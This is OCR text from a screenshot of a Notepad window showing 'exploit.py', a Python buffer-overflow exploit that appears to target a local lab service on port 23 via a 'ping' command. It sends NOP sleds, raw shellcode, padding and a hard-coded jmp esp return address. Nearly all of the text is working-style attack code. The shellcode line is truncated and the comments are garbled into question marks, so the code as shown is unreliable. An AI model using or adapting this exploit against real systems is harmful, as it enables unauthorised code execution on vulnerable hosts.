 exploit.py - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
import socket
import os
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(('localhost',23))  #telnet???23??
s = sock.recv(4096)
print(s)
p =b'ping ' + b'\x90'*4
shellcode= b'\x55\x8B\xEC\x33\xFF\x57\x83\xEC\x0C\xC6\x45\xF0\x6E\xC6\x45\xF1\x65\xC6\x45\xF2\x74
junk = b'a'*(1008-len(shellcode))
jmpesp = b'\x12\x45\xfa\x7f'
p = p+shellcode+junk+jmpesp+b'\x90'*900
sock.send(p)                         #??shellcode
sock.send(b'\n')
s = sock.recv(4096)
print(s)
开始 6 Windo... 4 Windo... Ping Tes... exploit.... 用户帐户 20:13